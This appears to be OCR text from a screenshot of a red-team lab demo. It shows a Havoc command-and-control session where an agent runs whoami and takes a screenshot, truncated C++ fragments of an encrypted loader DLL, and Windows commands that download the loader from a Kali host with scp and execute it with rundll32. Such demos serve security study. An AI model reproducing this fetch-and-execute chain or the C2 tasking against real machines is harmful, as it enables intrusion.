 Debian 11.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
12:38
Havoc
Havoc View Attack Scripts Help
ID External Internal User
3ac1af8e 192.168.233.1 0.0.0.0 GeminiCS
Teamserver Chat Listeners [3ac1af8e] Gemin
23/09/2023 12:36:47 Agent 3AC1AF8E authenticated as RORY\Gem
23/09/2023 12:36:58 [Neo] Demon » shell whoami
[*] [F1A06824] Tasked demon to execute a shell command
[+] Send Task to Agent [112 bytes]
[+] Received Output [15 bytes]:
rory\geminics
23/09/2023 12:37:33 [Neo] Demon » screenshot
[*] [34C9EA18] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
[GeminiCS/RORY] rundll32.exe/12672 x64
>>> pwned :)
Select root@kali: /tmp
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
return;
}
CryptHashData(hHas
CryptDeriveKey(hPr
CryptDecrypt(hKey,
CryptReleaseContex
CryptDestroyHash(h
CryptDestroyKey(hK
}
BOOL APIENTRY DllMain(
switch (ul_reason_
case DLL_PROCESS_A
case DLL_PROCESS_D
case DLL_THREAD_AT
case DLL_THREAD_DE
break;
}
return TRUE;
}
extern "C" {
__declspec(dllexport)
--More--(0%)
Select Command Prompt
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\GeminiCS>cd Downloads
C:\Users\GeminiCS\Downloads>scp root@192.168.233.128:~/tmp/loader.dll .
root@192.168.233.128's password:
scp: /root/tmp/loader.dll: No such file or directory
C:\Users\GeminiCS\Downloads>scp root@192.168.233.128:/tmp/loader.dll .
root@192.168.233.128's password:
loader.dll 100% 218KB 35.8MB/s 00
C:\Users\GeminiCS\Downloads>scp root@192.168.233.128:/tmp/loader.dll .
root@192.168.233.128's password:
loader.dll 100% 218KB 39.1MB/s 00
C:\Users\GeminiCS\Downloads>scp root@192.168.233.128:/tmp/new.loader.dll .
root@192.168.233.128's password:
new.loader.dll 100% 313KB 41.1MB/s 00
C:\Users\GeminiCS\Downloads>rundll32.exe new.loader.dll, DllRegisterServer
C:\Users\GeminiCS\Downloads>
Type here to search
12:38 PM
9/23/2023
4